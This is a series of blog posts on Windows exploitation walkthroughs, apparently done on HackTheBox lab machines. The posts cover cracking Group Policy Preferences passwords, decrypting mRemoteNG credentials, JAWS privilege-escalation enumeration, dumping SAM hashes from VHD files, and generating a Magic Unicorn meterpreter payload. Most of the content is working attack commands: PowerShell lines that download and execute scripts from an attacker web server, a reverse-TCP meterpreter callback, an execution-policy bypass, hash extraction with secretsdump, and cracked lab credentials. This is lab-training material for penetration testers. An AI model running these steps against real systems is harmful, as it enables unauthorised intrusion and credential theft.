by Vry4n_ | May 22, 2021 | Windows Exploitation
Group Policy Preferences (GPP) was introduced in Windows Server 2008, and among many other
features, allowed administrators to modify users and groups across their network.
Group Policy Preferences is a collection of Group Policy client-side extensions that deliver preference settings to domain-joined computers running Microsoft Windows desktop and server operating systems. Preference settings are administrative configuration choices deployed to desktops and servers. Preference settings differ from policy settings because users have a choice to alter the administrative configuration. Policy settings administratively enforce setting, which restricts user choice.
Prerequisite Fundamentals
Group Policy
Group Policy is a management technology included in Windows Server that enables you to secure computer and user settings.
SYSVOL is the domain-wide share in Active Directory to which all authenticated users have read access. SYSVOL contains logon scripts, group policy data, and other domain-wide data which needs to be available anywhere there is a Domain Controller (since SYSVOL is automatically synchronized and shared among all Domain Controllers).
Group Policy object (GPO)
A Group Policy object (GPO) is a logical object composed of two components, a Group Policy container and a Group Policy template. Windows stores both of these objects on domain controllers in the domain. The Group Policy container object is stored in the domain partition of Active Directory.
Group Policy template
The Group Policy template is a collection of files and folders stored on the system volume (SYSVOL) of each domain controller in the domain. Windows copies the container and template to all domain controllers in a domain.
Source (https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/dn581922(v=ws.11))
All domain Group Policies are stored here: \\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\
Groups.xml are found in the following directory \\IP-Address-of-the-DC\sysvol\NAME\Policies any domain user can access this directory, once you get creds go to it than do a search for groups.xml The important sections in the groups.xml file are the username and cpassword
- userName=”Administrator”
- cpassword=”DemoHashab+5T4cr1H4gFZvD9OWzDEMO23ab5abpL6D124″
The defined password was AES-256 encrypted and stored in Groups.xml. However, at some point in 2012 Microsoft published the AES key on MSDN, meaning that passwords set using GPP are now trivial to crack.
In this scenario we found a copy of SYSVOL in a share. We will mount the share find Groups.xml, extract the password, then, crack it
Inspect the share
1. Since we found a copy of sysvol in a share we will search for Groups.xml. First, list the shares then access the desired one
- smbclient -L //10.10.10.100
- smbclient //10.10.10.100/Replication

2. Set the following parameters

3. Inspect the share
- ls
- cd active.htb
- ls
- cd Policies
- ls

4. Now download all the files.

5. A new folder, named as the level you ran mget, will be created in your local computer
- cd active.htb
- find . -iname Groups.xml 2> /dev/null

6. Read the file and find name (user) & cpassword (password)
- cat ./Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml

7. In our case
name=”active.htb\SVC_TGS”
cpassword=”edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ”
8. Now the password needs to be cracked.
Cracking GPP using gpp-decrypt
1. Using the tool gpp-decrypt we can reverse the encryption/hashing of GPP passwords
- gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ

2. So as per Groups xml and the result of gpp-decrypt we can say we have the following
- Domain user: active.htb\SVC_TGS
- Password: GPPstillStandingStrong2k18
Best Practices
XML Permission Denied Checks
- Place a new xml file in SYSVOL & set Everyone:Deny.
- Audit Access Denied errors.
- Sing the associated GPO doesn’t exist, there’s no legitimate reason for access.
Group Policy Preference Exploitation Mitigation:
- Install KB2962486 on every computer used to manage GPOs which prevents new credentials from being placed in Group Policy Preferences.
- Delete existing GPP xml files in SYSVOL containing passwords.
by Vry4n_ | May 21, 2021 | WIndows Post-Exploitation
mRemoteNG (mremote) is an open source project (https://github.com/rmcardle/mRemoteNG) that provides a full-featured, multi-tab remote connections manager. It currently supports RDP, SSH, Telnet, VNC, ICA, HTTP/S, rlogin, and raw socket connections. Additionally, It also provides the means to save connection settings such as hostnames, IP addresses, protocol, port, and user credentials, in a password protected and encrypted connections file.
The password can be found at %appdata%/mRemoteNG in a file named confCons.xml. This password can sometimes be the administrator password
How to
1. Access the user %appdata% directory and read confCons.xml
- cd %appdata%
- cd mRemoteNG
- dir
- type confCons.xml

2. Inspecting the contents of the file confCons.xml, we have to search for the word password. I found a user and a hash
- Username=”Administrator”
- Password=”aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==”

3. Now, we need to crack this password. We will use a tool mRemoteNG-Decrypt (https://github.com/haseebT/mRemoteNG-Decrypt), so, download it

- git clone https://github.com/haseebT/mRemoteNG-Decrypt.git
- cd mRemoteNG-Decrypt
- ls

4. Run the tool help
- python3.9 mremoteng_decrypt.py
5. Now use the data we got as arguments for this script, you’ll get the decrypted value
- python3.9 mremoteng_decrypt.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==

6. Now test this password with the administrator user. We will test SMB as SSH, since, this server got both (SSH in Windows is not common)
SMB

1. Connect to SMB using smbmap, you’ll get Read/Write access to all
- smbmap -P 445 -H 10.10.10.134 -u administrator -p thXLHM96BeKL0ER2
SSH

1. Log in via SSH using the administrator account
- ssh administrator@10.10.10.134
- whoami
Extra psexec
1. We can also try psexec to access to this machine
- find / -name psexec.py 2> /dev/null
- python3.9 /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.10.10.134
- whoami

Resources
mRemoteNG: Just Loaded with “Features”
by Vry4n_ | May 21, 2021 | WIndows Post-Exploitation
JAWS is PowerShell script designed to help penetration testers (and CTFers) quickly identify potential privilege escalation vectors on Windows systems. It is written using PowerShell 2.0 so ‘should’ run on every Windows version since Windows 7.
https://github.com/411Hall/JAWS
How to
1. Download the script
- git clone https://github.com/411Hall/JAWS.git
- cd JAWS
- ls

2. Start a web server
- python3.9 -m http.server 9999

3. On the Windows computer start powershell
- powershell
- IEX(New-Object Net.WebClient).DownloadString(‘http://10.10.14.9:9999/jaws-enum.ps1’)

4. Note this time this server is not allowing some checks due to permissions. We can bypass the execution policy by running

5. Now you can try to run the script

6. You can also save the output to a file
- .\jaws-enum.ps1 -OutputFilename result.txt

7. It can be run directly from CMD
- powershell.exe -ExecutionPolicy bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt

8. Then just read the file
- type JAWS-Enum.txt
- type result.txt
by Vry4n_ | May 21, 2021 | Windows Exploitation
A VHD file contains a virtual hard disk image used by Microsoft Windows Virtual PC, a Windows virtualization program. It stores the contents of a hard disk of a virtual machine (VM), which may include disk partitions, a file system, files, and folders. VHD files may be used to install multiple operating systems on a single computer, test software programs, or run older applications.
You may come across VHD files that are not stored properly. This could be open on an exposed NFS or SMB share, or it could even be from a backup file that you exfiltrated.
Virtual Hard Disk (VHD) files are typically used to backup data stored on a hard-disk partition. As such, data on a .vhd file is very interesting to penetration testers since it may contain valuable information.
View and Extract
1. Using 7-Zip, you can view the contents of a VHD file.

- ls
- 7z l 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd
2. To extract the contents, you can also use 7-zip.
Mounting a VHD on Linux
To mount a VHD on Linux, you can use Guest Mount,

1. First step is to install the tool
- sudo apt install libguestfs-tools -y
2. Create a directory that we’ll use to mount the VHD file
- sudo mkdir /mnt/vhd
- ls -ld /mnt/vhd

3. we’ll use guestmount to mount the directory in read-only (ro) mode, and, use the previous folder created (/mnt/vhd)
- guestmount –add file.vhd –inspector –ro -v /mnt/vhd
- sudo guestmount –add 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd –inspector –ro -v /mnt/vhd

NOTE: This takes a while to complete, so, be patient
4. Once, the process completes, you can access the folder where it was mounted (/mnt/vhd) and see all the OS data. Note that I ran the command as sudo, so, only root can access the data
- cd /mnt/vhd
- sudo su –
- cd /mnt/vhd
- ls

5. We can try to list interesting user directories
- cd Users
- cd <user>
- find Desktop Documents Downloads -ls

Extracting Local SAM Database from VHD Files
1. Once the VHD is mounted, you may be able to grab the files that make up the SAM database so you can crack it offline.

- cd /Windows/System32/config
- cp SAM SYSTEM /tmp
Note: You may also want to grab nts.dit if you’re on a domain controller so you can crack all of the AD hashes.
2. Go to the local directory that you copied those files into and use secretsdump to extract the hashes.

- cd /tmp
- impacket-secretsdump -sam SAM -system SYSTEM local
3. You can test these hashes using SMB and see if the user has any elevated access
- smbmap -u L4mpje -p aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9 -H 10.10.10.134

by Vry4n_ | Apr 7, 2021 | WIndows Post-Exploitation
Magic Unicorn is a simple tool for using a PowerShell downgrade attack and inject shellcode straight into memory.
Usage is simple, just run Magic Unicorn (ensure Metasploit is installed if using Metasploit methods and in the right path) and magic unicorn will automatically generate a powershell command that you need to simply cut and paste the powershell code into a command line window or through a payload delivery system. Unicorn supports your own shellcode, cobalt strike, and Metasploit.
https://github.com/trustedsec/unicorn
How to use (Metasploit)
1. Download the tool
- git clone https://github.com/trustedsec/unicorn.git
- cd unicorn
- ls

2. Run the application to see some examples

3. Display help menu

4. Generate a payload (unicorn.py payload LHOST LPORT)
- ./unicorn.py windows/meterpreter/reverse_tcp 192.168.0.13 4444

Note: 2 files were created powershell_attack.txt & unicorn.rc
5. Now load unicorn.rc into Metasploit, which is the msf configuration to load. It will automatically start a listener

6. Now that the listener has started, we need to also start a python web listener to transfer the payload to the remote machine
- python3.9 -m http.server 9999
7. At the remote server run
- powershell “iex(new-object net.webclient).downloadString(‘http://192.168.0.13:9999/powershell_attack.txt’)”
8. The web server should now show a log connection

9. Metasploit should now have a reverse connection
